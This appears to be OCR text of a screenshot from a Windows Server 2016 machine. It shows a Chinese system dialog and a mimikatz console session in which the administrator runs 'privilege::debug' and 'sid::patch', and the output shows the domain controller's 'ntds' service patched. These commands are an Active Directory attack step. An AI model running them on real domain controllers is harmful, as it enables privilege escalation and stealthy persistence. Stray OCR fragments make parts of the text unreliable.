 关于“Windows”
Windows Server® 2016
Microsoft Windows Server
版本 1607 (OS 内部版本 14393.1884)
© 2016 Microsoft Corporation。保留所有权利。
Windows Server 2016 Standard 操作系统及其用户界面受美国和其他国家/地
区的商标法和其他待颁布或已颁布的知识产权法保护。
lor...
procexp64
根据 Microso
Windows
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Administrator\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 12 2021 05:29:20
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz #
TokenTest
ati...